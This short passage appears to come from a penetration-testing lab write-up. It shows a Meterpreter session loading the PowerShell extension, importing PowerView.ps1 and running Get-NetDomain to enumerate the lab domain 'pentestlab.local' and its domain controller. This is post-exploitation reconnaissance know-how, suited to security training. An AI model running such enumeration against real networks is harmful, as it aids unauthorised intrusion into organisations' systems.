 meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_import /root/Desktop/PowerView.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute Get-NetDomain
[+] Command execution completed:
Forest : pentestlab.local
DomainControllers : {WIN-PTELU2U07KG.pentestlab.local}
Children : {}
DomainMode :
Parent :
PdcRoleOwner : WIN-PTELU2U07KG.pentestlab.local
RidRoleOwner : WIN-PTELU2U07KG.pentestlab.local
InfrastructureRoleOwner : WIN-PTELU2U07KG.pentestlab.local
Name : pentestlab.local